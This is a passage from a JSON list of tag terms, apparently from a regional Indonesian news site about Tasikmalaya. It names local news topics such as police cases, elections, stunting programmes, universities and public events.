Hasibuan"},{"term":"#PAN"},{"term":"#PDIP"},{"term":"#Pemerintah Desa"},{"term":"#Pemerintah Kota Tasikmalaya"},{"term":"#Perangkat dan Staf Desa Dawagung"},{"term":"#Pilbup Tasik"},{"term":"#Pilkada Kabupaten Tasik"},{"term":"#Proyek"},{"term":"#Satreskrim Polres Tasikmalaya"},{"term":"#Sekretaris PGRI Kota Tasikmalaya"},{"term":"#Tasik Pintar"},{"term":"#Tokoh Ulama"},{"term":"#Trio EGI"},{"term":"#Trio Wibowo Budi"},{"term":"#Viman Alfarizi Ramadhan"},{"term":"#Wali Kota Tasikmalaya"},{"term":"#Wamenkokumham"},{"term":"#YAKIN"},{"term":"#Yanto Oce"},{"term":"1 Meninggal"},{"term":"1 Syawal 1444"},{"term":"10 BB di Polres Tasik"},{"term":"10 Serdik Terbaik Taskap"},{"term":"100 hari Kerja"},{"term":"11 Tersangka Narkoba"},{"term":"12 Kursi"},{"term":"14 Mei 2023"},{"term":"14 hari"},{"term":"145 Wisudawan UMB"},{"term":"169 kabupaten kota"},{"term":"19 Mahasiswa"},{"term":"192 Pejabat Tasik Dirotasi"},{"term":"20 Persen Sekolah Penggerak"},{"term":"2000 Lansia"},{"term":"21 Barbuk di Polres Kota Tasik"},{"term":"26 Barang Bukti"},{"term":"29 pegawai pensiun"},{"term":"3 Atlet NPCI Tasikmalaya"},{"term":"300 Lulusan Cumlaude"},{"term":"303 Wisudawan"},{"term":"4 Kategori Penghargaan"},{"term":"4 Tersangka Narkoba"},{"term":"45 Caleg Lolos"},{"term":"5 Paslon Pilkada Tasik"},{"term":"5 Paslon di Pilkada Kota Tasik"},{"term":"5 Program Kemendukbangga"},{"term":"51 Ribu Anak"},{"term":"543.990 Pemilih Kota Tasik"},{"term":"66 desa"},{"term":"7 Tersangka TPPO"},{"term":"9 Penganiaya Ghazwan"},{"term":"ADUJAK"},{"term":"AKBP Haris Dinzah"},{"term":"AKBP Moh Faruk"},{"term":"AKBP Sy Zainal Abidin"},{"term":"AKBP faruk"},{"term":"AKP Nandang Rokhmana"},{"term":"ANBK"},{"term":"APPTIMA"},{"term":"APTI Kota Tasikmalaya"},{"term":"ASI Cegah Stunting"},{"term":"ATR BPN Tasikmalaya"},{"term":"Abaikan Perintah KDM"},{"term":"Abun Sulaeman"},{"term":"Acara Perayaan Maulid"},{"term":"Ade Afriandi"},{"term":"Ade Didiskualifikasi MK"},{"term":"Ade Ruhyana Mahpud"},{"term":"Ade Zaenul"},{"term":"Adhi Bhakti Madya"},{"term":"Adik kandung Prabowo"},{"term":"Aduh Pedestrian"},{"term":"Adujak Genre Jabar"},{"term":"Adventure Deep Forest Challange"},{"term":"Afirmasi Kebijakan Kependudukan"},{"term":"Agenda PKKMB Umtas"},{"term":"Agenda Pilkada tasik"},{"term":"Agus Winarno"},{"term":"Aj Johar"},{"term":"Ajang HUT PWI 2024"},{"term":"Ajang Kaji Ilmiah"},{"term":"Ajang Perkasa III"},{"term":"Ajang Reflektif Milad"},{"term":"Ajang Silaturahmi Hobi"},{"term":"Ajang Turnamen PTMSI"},{"term":"Ajaran Baru Pendidikan"},{"term":"Ajengan Lembur"},{"term":"Akhir Tahun 2023"},{"term":"Akselerasi Visi Misi"},{"term":"Aksi Klub Motor"},{"term":"Aksi Pecah Kaca"},{"term":"Aksi Sosial"},{"term":"Aktivis Tasikmalaya"},{"term":"Aktivitas Kampus"},{"term":"Aktivitas Mahasiswa"},{"term":"Aktivitas SMAN 7 Kota Tasik"},{"term":"Aktor Didi Riyadi"},{"term":"Alas Terisi"},{"term":"Alun alun Dadaha"},{"term":"Alun-alun Kota"},{"term":"Alun-alun Kota Tasik"},{"term":"Alun-alun Manonjaya"},{"term":"Amankan Nataru 2026"},{"term":"Amankan Parkir Liar"},{"term":"Ambalat Dalam Sengketa"},{"term":"Ambruk"},{"term":"Ambruk Bangunan SMPN 15"},{"term":"Amir Mahpud"},{"term":"Anak Zero Dose"},{"term":"Analisis Keuangan BUMDes"},{"term":"Ananda BNN 2026"},{"term":"Anang Sapaat"},{"term":"Ancaman Banjir"},{"term":"Andi"},{"term":"Andi Ibnu Hadi"},{"term":"Anggota Dewan Bereaksi"},{"term":"Anggota Kena PTDH"},{"term":"Anggota PPK Dilantik"},{"term":"Angin Kencang Tasikmalaya"},{"term":"Angka Kemiskinan Turun"},{"term":"Angka Stunting Naik"},{"term":"Aniaya Pemilik Warung"},{"term":"Anies ke Tasik"},{"term":"Antisipasi Preamnisme"},{"term":"Anton Suherlan"},{"term":"Antre di Jahim"},{"term":"Anugerah 2024 PWI"},{"term":"Aparat Jaga Gudang Logistik"},{"term":"Aparat Razia"},{"term":"Apel Besar Netralitas ASN"},{"term":"Apel Gabungan"},{"term":"Apel Gelar Operasi"},{"term":"Apel Pagi Pemkot Tasikmalaya"},{"term":"Apresiasi ASN"},{"term":"Apresiasi Implementasi Terbaik"},{"term":"Apresiasi Kampung KB"},{"term":"Arahan baru"},{"term":"Arak Bali"},{"term":"Arfan Rashya Faizan"},{"term":"Arjuna Grup"},{"term":"Armada Sampah Terbatas"},{"term":"Artha Galunggung"},{"term":"Arung Jeram"},{"term":"Asepk Safety Gedung"},{"term":"Aset Perbankan Terjaga"},{"term":"Askot PSSI Tasikmalaya"},{"term":"Aspirasi"},{"term":"Atalia"},{"term":"Audensi Forum Honorer"},{"term":"Audensi Forum P3K"},{"term":"Audensi Komisi IV"},{"term":"Audiensi"},{"term":"Aufa"},{"term":"Azies Rismaya"},{"term":"BBM Aman"},{"term":"BEI"},{"term":"BEM Unper Tasikmalaya"},{"term":"BKB HIU 2023"},{"term":"BKB HIU Kab Tasik"},{"term":"BKC"},{"term":"BKKBN Jabar 2023"},{"term":"BKKBN Jabar 2024"},{"term":"BKKBN Jabar Seminar Proyeksi Kependudukan"},{"term":"BKKBN Kemendukbangga Jabar"},{"term":"BKKBN-Pemprov Kolaborasi"},{"term":"BLUD"},{"term":"BNN Tasikmalaya"},{"term":"BNNK Tasikmalaya"},{"term":"BP DAS Cimanuk Citanduy"},{"term":"BP DAS Citanduy"},{"term":"BPBD"},{"term":"BPBD Ciamis"},{"term":"BPBD Kab Tasikmalaya"},{"term":"BPBD Kota Tasik"},{"term":"BPDAS Cimanuk"},{"term":"BPH Umtas"},{"term":"BPN Kota Tasik"},{"term":"BPR"},{"term":"BUMN Pupuk Indonesia"},{"term":"BWI Gelar WGTP"},{"term":"Babakantengah"},{"term":"Bacok Korban"},{"term":"Badan Gizi Nasional"},{"term":"Badan wakaf Indonesia"},{"term":"Badruzaman"},{"term":"Badruzzaman"},{"term":"Bagi Sembako"},{"term":"Bagi Takjil"},{"term":"Bagikan 30 Ribu Kacamata"},{"term":"Bagikan Bantuan Paket Stunting"},{"term":"Bagikan Makan Gratis"},{"term":"Bagikan Susu Gratis"},{"term":"Bahas DAK BOKB"},{"term":"Bahas PBB Rendah"},{"term":"Bahaya Narkoba"},{"term":"Bahlil"},{"term":"Bajak Lahan"},{"term":"Baksos RS Unpad"},{"term":"Balai KSDA Wil VI"},{"term":"Balai Kota Tasikmalaya"},{"term":"Balapan Liar"},{"term":"Bale Kota"},{"term":"Balita Tewas"},{"term":"Bangga Kencana BKKBN"},{"term":"Banggar"},{"term":"Bangun Saluran Air"},{"term":"Bangun Sinergitas"},{"term":"Bangun Tanggul Situ"},{"term":"Banjir Kota Tasik"},{"term":"Banjir Sukaresik"},{"term":"Bantarsari Bungursari"},{"term":"Bantu Sumur Bor"},{"term":"Bantu Warga"},{"term":"Bantuan Beasiswa Miskin"},{"term":"Bantuan CSR BJB 2024"},{"term":"Bantuan Makanan Tambahan"},{"term":"Bantuan Program Nihil"},{"term":"Bapelibangda Kota Tasik"},{"term":"Baperjakat"},{"term":"Bareng Nonton Pelantikan"},{"term":"Bau Sampah"},{"term":"Bazar Pasar Murah"},{"term":"Bazar Tamansari"},{"term":"Beasiswa"},{"term":"Beasiswa IKA UPI"},{"term":"Bebas Narkotika"},{"term":"Bedah Buku Dipusida"},{"term":"Bedah Visi Misi Cawalkot"},{"term":"Bedil Lodong"},{"term":"Begundal Motor Kota Tasik"},{"term":"Belasan Tersangka Narkoba"},{"term":"Belum Akhiri Kekosongan"},{"term":"Belum Ditempati"},{"term":"Bencana"},{"term":"Bencana Alam"},{"term":"Bencana Cikondang"},{"term":"Bendungan Leuwikeris"},{"term":"Bentangkan Bendera"},{"term":"Bentuk Karakter Anak"},{"term":"Berakhir Di Kantor Polisi"},{"term":"Beranda"},{"term":"Berandal Motor"},{"term":"Beras Mahal"},{"term":"Beras Naik"},{"term":"Berbagi Peduli"},{"term":"Beri Penghargaan Hafidz Qu'ran"},{"term":"Beri Santunan"},{"term":"Bertemu Hamida"},{"term":"Bhayangkara 78 Tahun"},{"term":"Bhyangkari Ranting Polsek Tawang"},{"term":"Bianis"},{"term":"Bidang Peternakan"},{"term":"Bidang SDA DPUTRLPPLH"},{"term":"Bidik Kaum Ibu"},{"term":"Bimbing Anak"},{"term":"Bimtek SPPG"},{"term":"Bina 1000 HPK"},{"term":"Bina Desa"},{"term":"Bina MOPK Siswa"},{"term":"Bina Marga"},{"term":"Bingung Karya Ilmiah"},{"term":"Bisnis Agrikultur"},{"term":"Bisnis Agro"},{"term":"Bisnis Edufarm"},{"term":"Bisnis Ternak"},{"term":"Blueprint BKKBN GDPK"},{"term":"Bobol Kartu ATM"},{"term":"Bobol Sekolah"},{"term":"Bonus Demografi"},{"term":"Book Camp 2025"},{"term":"Branch Manager Ritel VI Pertamina"},{"term":"Briefing IPKB DP3AKB Jabar"},{"term":"Briefing Senin Pemkot Tasik"},{"term":"Buana Perjuangan"},{"term":"Budaya"},{"term":"Budaya Riset Kota Tasik"},{"term":"Budi Budiman Hari Ini"},{"term":"Budi Rahman"},{"term":"Budi mahmud saputra"},{"term":"Buka Bersama Viman"},{"term":"Buka Inkubator"},{"term":"Buka PKP Kader"},{"term":"Buka Rehabilitasi Medik"},{"term":"Bulan Ramadan"},{"term":"Bungursari"},{"term":"Bunuh Pacar"},{"term":"Bupati Cecep"},{"term":"Bupati Ciamis Bangga"},{"term":"Bupati Tasikmalaya"},{"term":"Bursa Efek Indonesia"},{"term":"Bursa Sajadah Tasik"},{"term":"Buru Uang Palsu"},{"term":"Buruh BerKB"},{"term":"Butuh Perhatian Pemda"},{"term":"Buya Syakur"},{"term":"Buya Syakur Meninggal Dunia"},{"term":"Buya Syakur Yasin"},{"term":"CNY"},{"term":"Cabul Ke Anak"},{"term":"Cadangpinggan"},{"term":"Camat"},{"term":"Capaian Pelayanan KB"},{"term":"Capaian Sejarah Tasikmalaya"},{"term":"Cawalkot Viman"},{"term":"Cecep Nurul Yakin"},{"term":"Cegah Banjir"},{"term":"Cegah Gangguan Kamtibmas"},{"term":"Cegah Judi"},{"term":"Cegah Narkoba"},{"term":"Cegah Pekat"},{"term":"Cegah Peredaran Narkoba"},{"term":"Cegah Politik Uang"},{"term":"Cegah Stunting di Cipatujah"},{"term":"Cegah Syunting"},{"term":"Cek Distribusi MBG"},{"term":"Cek Harga Komoditas"},{"term":"Cek Kendaraan"},{"term":"Cerdas Berkualitas"},{"term":"Charity Walk and Run"},{"term":"Charity Walk n Run"},{"term":"Cheka"},{"term":"Cheka Virgowansyah"},{"term":"Cibeureum"},{"term":"Cibogor Karangresik"},{"term":"Cicurug"},{"term":"Cikatomas"},{"term":"Cipatujah"},{"term":"Cirahong"},{"term":"Ciu Purbaratu"},{"term":"Curanmor Tasik"},{"term":"Curanmor di Kota Tasikmalaya"},{"term":"DAK 2024"},{"term":"DBD Meningkat"},{"term":"DBH CHT"},{"term":"DFC Jilid 4"},{"term":"DKPPP Kota Tasikmalaya"},{"term":"DKV"},{"term":"DPC Granat"},{"term":"DPC PKB Kota Tasik"},{"term":"DPD Tani Merdeka Indonesia"},{"term":"DPK Meningkat"},{"term":"DPP PAN"},{"term":"DPPKB Karawang"},{"term":"DPPKBP3A Kota Tasikmalaya"},{"term":"DPR RI"},{"term":"DPRD"},{"term":"DPRD KotaTasik"},{"term":"DPT Pilgub Jabar"},{"term":"DPT Pilkada Kota Tasik"},{"term":"DPUTRPPLH Kab Tasikmalaya"},{"term":"DPW PPNI"},{"term":"DWP Kota Tasikmalaya"},{"term":"Dadang Ahmad Sofyan"},{"term":"Damba Dukungan"},{"term":"Dampak Efisiensi Anggaran"},{"term":"Dana Bagi Hasil Tembakau"},{"term":"Dana Desa Jatiwaras #Omay Rusmana"},{"term":"Danceu"},{"term":"Dandim Letkol Henra"},{"term":"Dapil Kota Tasikmalaya"},{"term":"Dapur MBG Tasikmalaya"},{"term":"Dapur SPPG.Kota Tasikmalaya"},{"term":"Datangi Warga"},{"term":"Debat Kedua Pilkada 2024"},{"term":"Debus"},{"term":"Deklarasi Jawa barat Istimewa"},{"term":"Deklarasi PSI"},{"term":"Deklarasi Petiga Idaman"},{"term":"Deklarator PKB"},{"term":"Demo Rapat Pleno KPU"},{"term":"Demo Ricuh Tasik"},{"term":"Deputi SDM Kemenpan"},{"term":"Derek"},{"term":"Desa Cibungur"},{"term":"Desa Cidugaleun"},{"term":"Desa Cikondang"},{"term":"Desa Cinunjang"},{"term":"Desa Citeko"},{"term":"Desa Conggeang Sumedang"},{"term":"Desa Kalimanggis"},{"term":"Desa Karyawangi"},{"term":"Desa Kertasari"},{"term":"Desa Sirnagalih"},{"term":"Desa Sukamantri"},{"term":"Desa Sukamulya"},{"term":"Desa Wates Jaya"},{"term":"Desak Rekonsiliasi"},{"term":"Dewan Audit OJK"},{"term":"Dewan Pembina Gerindra"},{"term":"Dewan Pengurus Yayasan Lantik"},{"term":"Diadukan ke pilisi"},{"term":"Diamankan Polisi"},{"term":"Dies Natalis Unsil 2023"},{"term":"Digital Dakwah Baru"},{"term":"Digitalisasi Peta Pertanahan"},{"term":"Dihub Kota Tasik"},{"term":"Diky Camdra"},{"term":"Diky Chandra"},{"term":"Diky Di Poltekkes"},{"term":"Dilema PTS"},{"term":"Dimulai Tingkat RT"},{"term":"Dinas BMPR"},{"term":"Dinas Kebersihan"},{"term":"Dinas Kesehatan"},{"term":"Dinas Kominfo Kota Tasik"},{"term":"Dinas LH Kota Tasik"},{"term":"Dinas Lingkungan Hidup"},{"term":"Dinas PPKB3A Kota Tasikmalaya"},{"term":"Dinas Porabudpar"},{"term":"Dinas SDA"},{"term":"Dinsos Kota Tasik"},{"term":"Dinsos PPKBP3A"},{"term":"Dipusida Kota Tasikmalaya"},{"term":"Disdik"},{"term":"Disdik Kota Tasik"},{"term":"Disdik Tasik"},{"term":"Disdukcapil Kota Tasikmalaya"},{"term":"Dishub Kota Tasikmalaya"},{"term":"Diskominfo Kota Tasik"},{"term":"Diskominfo Kota Tasikmalaya"},{"term":"Diskusi Harmoni Pendidikan"},{"term":"Diskusi Panel Indonesia Emas"},{"term":"Disporabudpar"},{"term":"Disporabupar"},{"term":"Distribusi Air Normal"},{"term":"Distribusi Logistik Pemilu"},{"term":"Diversifikasi Pangan Lokal"},{"term":"Doa Bersama Ojol"},{"term":"Doa Bersama Pilkada"},{"term":"Doa Untuk Affan"},{"term":"Dojo KAI C3204"},{"term":"Donasi Pegawai BKKBN Jabar"},{"term":"Dorong Bengkel Las"},{"term":"Dosen Pascasajana Unsil"},{"term":"Dosen Teknik Sipil Unsil"},{"term":"Dr Deddy Mulyana"},{"term":"Dr Fajar Riza Ul Haq"},{"term":"Dr Yusuf"},{"term":"Driver Ojol Tasik"},{"term":"Dua ASN Jabar"},{"term":"Dua Dekade Ambalat"},{"term":"Dua Kelas Daring"},{"term":"Dua Pelaku Curanmor"},{"term":"Dugaan Kecurangan Pilkada"},{"term":"Duka Keluarga Desa Pasirhuni"},{"term":"Duka Maba Unper"},{"term":"Duka Rega Unper"},{"term":"Dukung 7 Program Prioritas"},{"term":"Dukung Jabar Istimewa"},{"term":"Dukung Ketahanan Pangan"},{"term":"Dukung Program bangga Kencana"},{"term":"Dukung Visi Jabar"},{"term":"Dukungan Ikal Tasikmalaya"},{"term":"Duta GenRe Jabar"},{"term":"Duta Genre 2023"},{"term":"Duta Maritim Aspeksindo"},{"term":"Edukasi Anti-Kekerasan"},{"term":"Edukasi B2SA"},{"term":"Edukasi Berinternet Aman"},{"term":"Edukasi Digital"},{"term":"Edukasi Hoaks"},{"term":"Edukasi Keamanan Digital"},{"term":"Edukasi Keuangan"},{"term":"Edukasi Penanggulangan Bencana"},{"term":"Effendi Edo"},{"term":"Ekonomi Desa"},{"term":"Ekonomi Rancage"},{"term":"Ekonomi Syariah"},{"term":"Ekowisata"},{"term":"Eks Terminal Cilbang"},{"term":"Ekspos BNN Tasikmalaya"},{"term":"Ekspos Kinerja 2024"},{"term":"Ekspose Akhir Tahun"},{"term":"Embat Motor"},{"term":"Empat Remaja Tasik"},{"term":"Enan Ditemukan Meninggal"},{"term":"Endang Juta"},{"term":"Endang ZM"},{"term":"Engkus Sutisna"},{"term":"Era Kontrasepsi Selesai"},{"term":"Erwan Resmikan SR"},{"term":"Eva Arifah"},{"term":"Evaluasi Bangga Kencana"},{"term":"Evaluasi Quick Wins"},{"term":"Evaluasi Quick Wins 2025"},{"term":"Even Aspeksindo"},{"term":"Even Raksa Budaya Santun"},{"term":"Expo Pendidikan 2024"},{"term":"FGD BKKBN Jabar"},{"term":"FIKes Umtas Lantik Lulusan"},{"term":"FISIP Unsil"},{"term":"FKIJK Priangan Timur"},{"term":"FKIP"},{"term":"FKIP Universitas Siliwangi"},{"term":"FKP DAS Citanduy"},{"term":"FKPDAS Citanduy"},{"term":"FKUB Baru Kita Tasikmalaya"},{"term":"FPOK UPI Bandung"},{"term":"FPPB Kunjungi Warga"},{"term":"FPPB Tasikmalaya"},{"term":"FPPTI"},{"term":"Faber-Castell"},{"term":"Fast Precious"},{"term":"Fazar Supriadi Sentosa"},{"term":"Festival Pengembangan Inovasi"},{"term":"Festival Pop Singer HAPMI 2025"},{"term":"Festival Seni"},{"term":"Festival Tunas Bahasa Ibu"},{"term":"Finalis Duta Maritim"},{"term":"Finalis Duta Maritim Aspeksindo"},{"term":"Finalis Moka 2025 Tasik"},{"term":"Fisip Unsil Tasikmalaya"},{"term":"Forkopimda Kota Tasik"},{"term":"Forlintas Kota Tasikmalaya"},{"term":"Forum DAS Citanduy"},{"term":"Foto"},{"term":"Fraksi Gabungan DPRD Kota Tasik"},{"term":"GANNA"},{"term":"GOW Kota Tasikmalaya"},{"term":"GPM DKP3 Kota Tasikmalaya"},{"term":"GPM Kota Tasikmalaya"},{"term":"Gagasan Koperasi"},{"term":"Gagasan Poe Ibu"},{"term":"Galeri Investasi"},{"term":"Gamang Kerja Birokrasi"},{"term":"Gandrung Media Sosial"},{"term":"Gangguan Kamtibmas Meningkat"},{"term":"Ganjal ATM"},{"term":"Gantong Padat"},{"term":"Garam Krosok"},{"term":"Garut"},{"term":"Garut cegah Stunting"},{"term":"Gasak ATM"},{"term":"Gaungkan PPKS"},{"term":"Gazebo Situ Gede"},{"term":"Gebyar Budaya Unper"},{"term":"Gedung Joglo Belawan"},{"term":"Gelar Dokotr"},{"term":"Gelar Fun Walk Milad Umtas"},{"term":"Geliat Jabar Selatan"},{"term":"Gemarikan"},{"term":"Gengstar Di Kota Tasik"},{"term":"Genre Award 2024"},{"term":"Genre Jabar"},{"term":"Genre Majalengka"},{"term":"Gentong"},{"term":"Geopolitik Soft Power"},{"term":"Gepeng Merebak"},{"term":"Gerakan Aksi Bergizi"},{"term":"Gerakan Dakwah"},{"term":"Gerakan Makan Ikan"},{"term":"Gerakan Minum Susu"},{"term":"Gerakan Pangan Murah Tasik"},{"term":"Gerakan Pramuka"},{"term":"Gerakan Pramuka SMP 15"},{"term":"Gerakan Sadar Pencatatan Nikah"},{"term":"Gerakan Tanam Pohon"},{"term":"Gerebek Rumah Produksi Obat"},{"term":"Gerombol Bermotor Berulah"},{"term":"Giat Netty Prasetiyani"},{"term":"Giat Patroli Ramadan"},{"term":"Grand Final Moka 2025"},{"term":"Green House Melon Tasikmalaya"},{"term":"Gremasi"},{"term":"Gubernur Jabar Berkomitmen"},{"term":"Gubernur KDM"},{"term":"Guest Lecture Umtas"},{"term":"Gulung Curanmor"},{"term":"Gunakan Agregat Kelas S"},{"term":"Gunung Cakrabuana"},{"term":"Gunungkanyere"},{"term":"Guru Madrasah Kota Tasik"},{"term":"Guru Mandiri"},{"term":"Guru Pendidikan Jasmani"},{"term":"Guyub Pilkada"},{"term":"H Daryan"},{"term":"H Nandang Suryana"},{"term":"H Noves"},{"term":"H Omay Qomarudin"},{"term":"H Wahid SPd"},{"term":"HAPMI Kota Tasik"},{"term":"HIMA Persis Jabar"},{"term":"HIPMI Kota Tasik"},{"term":"HKB 2023"},{"term":"HKP 2025"},{"term":"HLH 2025"},{"term":"HLUN 2024 Jabar"},{"term":"HP Bunuh Pacar"},{"term":"HPKP1"},{"term":"HPN 2024"},{"term":"HUT Hantara 2023"},{"term":"HUT Himpaudi Ke30"},{"term":"HUT I RS Unpad"},{"term":"HUT IPPAT KE38"},{"term":"HUT Kemerdekaan Ke-80"},{"term":"HUT Kemerdekaan Ke80"},{"term":"HUT Kota Tasik Ke-24"},{"term":"HUT Kota Tasik Ke24"},{"term":"HUT Kota Tasikmalaya"},{"term":"HUT Kota Tasikmalaya Ke-22"},{"term":"HUT RI"},{"term":"HUT RI 2023"},{"term":"HUT RI Ke-79"},{"term":"HUT RSJK"},{"term":"HUT TNI"},{"term":"HUT TNI AU 77"},{"term":"HUT TNI Ke79"},{"term":"Habib Lutfhi"},{"term":"Hadiri Dies Natalis Unsil"},{"term":"Hadiri Harkitnas 2025"},{"term":"Halal Bihalal Bersama"},{"term":"Harganas"},{"term":"Hari Bhayangkara 78"},{"term":"Hari Bhayangkara Ke-78"},{"term":"Hari Buruh"},{"term":"Hari Guru Nasional 2025"},{"term":"Hari Jadi Kota Tasikmalaya"},{"term":"Hari Kontrasepsi 2023"},{"term":"Hari Krida Pertanian"},{"term":"Hari Lahir Pancasila"},{"term":"Hari Lingkungan Hidup"},{"term":"Hari Pramuka 2025"},{"term":"Hari Santri 2025"},{"term":"Hari Tani 2025"},{"term":"Hari Tani Nasional 2025"},{"term":"Harkamtibmas Ramadan 1445"},{"term":"Hasim Djojohadikusumo"},{"term":"Hati hati Kejahatan Sosmed"},{"term":"Heman Ka Sepuh"},{"term":"Hemodialisa"},{"term":"Hery Sudrajat"},{"term":"Hewan Kurban 2023"},{"term":"Hima Persis Tasik"},{"term":"Hima Persis Tasikmalaya"},{"term":"Hima Persis Tasikmalaya Raya"},{"term":"Himpaudi Kota Tasikmalaya"},{"term":"Hipertensi"},{"term":"Historigrafi Heritage Muhammadiyah"},{"term":"Hj Netty Heryawan"},{"term":"Hj Nurhayati di Manonjaya"},{"term":"Honorer R4"},{"term":"Hotel"},{"term":"Hujan"},{"term":"Hujan Angin"},{"term":"Hujan Deras Selasa"},{"term":"Hujan Lebat"},{"term":"Hujan Tak Turun"},{"term":"IKA UPI"},{"term":"INI GENTING 2023"},{"term":"IPKB Karawang Dilantik"},{"term":"IPPAT Kota Tasikmalaya"},{"term":"IW Cekik Pacar"},{"term":"Ibu Garap Sawah"},{"term":"Ibu Pendidik Pertama"},{"term":"Idealisme Pragmatisme Kampus"},{"term":"Identifikasi Stunting Jabar"},{"term":"Idul Adha 1445"},{"term":"Idul Adha 2023"},{"term":"Ijazah Palsu"},{"term":"Ijitmak Zulhijjah 2023"},{"term":"Ikatansi"},{"term":"Imbau Pedagang Siang"},{"term":"Imin Muhaemin"},{"term":"Imlek"},{"term":"Indihiang"},{"term":"Indikator Makro Pembangunan"},{"term":"Indra Aniaya Isteri"},{"term":"Indramayu"},{"term":"Infrastruktur Irigasi"},{"term":"Infrastruktur Jalan"},{"term":"Infrastruktur Jalan Provinsi"},{"term":"Infrastruktur Pengairan"},{"term":"Integritas Industri Jasa Keuangan"},{"term":"Integritas Untuk Pertumbuhan"},{"term":"Intervensi Cegah Stunting"},{"term":"Investasi Ilegal"},{"term":"Investor Asing"},{"term":"Iptu Riki Kustiawan"},{"term":"Irban 2 Inspektorat Kab. Tasikmalaya"},{"term":"Irigasi"},{"term":"Irigasi Mengering"},{"term":"Irjen Pol Wiyagus"},{"term":"Isbat Nikah"},{"term":"Istambul"},{"term":"Ivan Dede"},{"term":"Ivan Dede Mendaftar"},{"term":"Ivan Dede Muharam"},{"term":"Iwan Saputra"},{"term":"JHC Tasikmalaya"},{"term":"Jabar Asih"},{"term":"Jabar Istimewa"},{"term":"Jabar New Zero Stunting"},{"term":"Jabar Turunkan Stunting"},{"term":"Jabatan Kosong Pemkot Tasikmalaya"},{"term":"Jadikan Pilar Pembangunan"},{"term":"Jadikeun"},{"term":"Jaga Idealisme"},{"term":"Jaga Kebersihan"},{"term":"Jaga Stabilisasi Pasokan dan Harga"},{"term":"Jaga Sumber Energi"},{"term":"Jalan Balon"},{"term":"Jalan Jahim Rusak"},{"term":"Jalan Nasional Renjul"},{"term":"Jalan Provinsi Jabar"},{"term":"Jalan Raya Ciawi"},{"term":"Jalan Rusak Terabaikan"},{"term":"Jalan Sanai Umtas"},{"term":"Jalan Santai Unsil"},{"term":"Jalan Sehat"},{"term":"Jalan Sehat Mapay Sauyunan"},{"term":"Jalan Sehat Viman Diki"},{"term":"Jalin Kerja Sama"},{"term":"Jalur Gentong"},{"term":"Jamaah Umrah"},{"term":"Jamanis"},{"term":"Jambret Anak"},{"term":"Jelang 2024"},{"term":"Jelang Idul Adha 1445"},{"term":"Jelang Masuk SMA SMK"},{"term":"Jelang Milad Umtas 2024"},{"term":"Jelang Pelantikan Presiden"},{"term":"Jelang Ukur ECDI"},{"term":"Jembatan"},{"term":"Jembatan Ciloseh"},{"term":"Jembatan Menjulur"},{"term":"Jl Aboh"},{"term":"Jl Lingkar Utara Padat"},{"term":"Jl Mangin"},{"term":"Joko Sulistiono"},{"term":"Jual BBM Ilegal"},{"term":"Juara I WCD 2023"},{"term":"Juara Para Badminton 2025"},{"term":"Juara Voli"},{"term":"Judol di Tasik"},{"term":"Jumanji"},{"term":"Jumat Agung 2025"},{"term":"Juragan Muda Tasikmalaya"},{"term":"Jurnalis Peduli Keluarga"},{"term":"Jurnalis Priangan Timur"},{"term":"Juru Parkir"},{"term":"KA Malabar"},{"term":"KA Pangandaran"},{"term":"KA Papandayan Ekspres"},{"term":"KAN Unsil"},{"term":"KB Jabar"},{"term":"KB Remaja"},{"term":"KDRT di Tasikmalaya"},{"term":"KH Aminudin Bustomi"},{"term":"KIE Stunting"},{"term":"KKN"},{"term":"KKN Unper 2023"},{"term":"KKN Unper 2025"},{"term":"KKN tematik"},{"term":"KM 122 Hingga 130"},{"term":"KNPI Kota Tasikmalaya"},{"term":"KONI Jawa Barat"},{"term":"KONI Kota Tasikmalaya"},{"term":"KPAID Kab Tasikmalaya"},{"term":"KPU Kab Tasikmalaya"},{"term":"KPU Kotak Tasik"},{"term":"KRS"},{"term":"Kab Majalengka"},{"term":"Kab Pangandaran"},{"term":"Kab.Tasikmalaya"},{"term":"Kabupaten TasikmalayaTamansari"},{"term":"Kades Karyawangi"},{"term":"Kadin Kota Tasikmalaya"},{"term":"Kadis Porabudpar Kota Tasik"},{"term":"Kadisdik Jabar"},{"term":"Kalangan Perbankan"},{"term":"Kampanye Akbar Viman"},{"term":"Kampanye Antinarkoba"},{"term":"Kampanye Ivan Dede"},{"term":"Kampanye Stopan Jabar"},{"term":"Kampanye Terbuka Ivan Dede"},{"term":"Kampanye cegah Stunting 2024"},{"term":"Kampung KB"},{"term":"Kampung KB Ayem Tentrem"},{"term":"Kampung KB Berkualitas 2024"},{"term":"Kampung KB Odoy"},{"term":"Kampus STIA Tasikmalaya"},{"term":"Kampus UMB"},{"term":"Kang Athur"},{"term":"Kang Haji Amin"},{"term":"Kanker Serviks"},{"term":"Kantah Tasikmalaya"},{"term":"Kantor BI Tasikmalaya"},{"term":"Kanwil Kemenag Jabar"},{"term":"Kaper BKKBN Jabar"},{"term":"Kapolres AKBP Joko Sulistiono"},{"term":"Kapolres Kunjugi Gentong"},{"term":"Kapolsek Sukaresik"},{"term":"Karakter"},{"term":"Karang Taruna Manggalajaya"},{"term":"Karangnunggal"},{"term":"Karangresik Kota Tasik"},{"term":"Karantina Finalis"},{"term":"Karate"},{"term":"Karnaval Budaya"},{"term":"Karsamenak"},{"term":"Kasau"},{"term":"Kasespimma Brigjen Polisi H Mardiyono"},{"term":"Kasus Narkoba"},{"term":"Kawal Kesehatan Mentall"},{"term":"Kawalu Kota Tasikmalaya"},{"term":"Kawanan Curanmor"},{"term":"Keamanan"},{"term":"Kebakaran Pasar"},{"term":"Kebakaran Rumah"},{"term":"Kebencanaan"},{"term":"Kec Ciawi"},{"term":"Kec.Tamansari"},{"term":"Kecamatan"},{"term":"Kecamatan Cibeureum"},{"term":"Kecamatan Cihideung"},{"term":"Kecamatan Tawang"},{"term":"Kecelakaan Dua Orang Meninggal"},{"term":"Kecelakaan Gentong 2024"},{"term":"Kecelakaan Lalu Lintas"},{"term":"Kegiatan DKP3"},{"term":"Kegiatan Kampus"},{"term":"Kegiatan PSA 2024"},{"term":"Kejahatan Konvensional Tinggi"},{"term":"Kejurdo BKC Ketum Cup 4"},{"term":"Kekerasan Anak 2023"},{"term":"Kekeringan"},{"term":"Kekurangan Kelas"},{"term":"Kelas Industri"},{"term":"Kelestarian Lingkungan"},{"term":"Kelompok Tani Karya Alam"},{"term":"Keluarga Sejahtera"},{"term":"Kelurahan"},{"term":"Kelurahan Ciakar"},{"term":"Kelurahan Sukahurip"},{"term":"Kemandirian Ekonomi"},{"term":"Kemas Miras Ciu"},{"term":"Kembali Stunting di Bekasi"},{"term":"Kembangkan 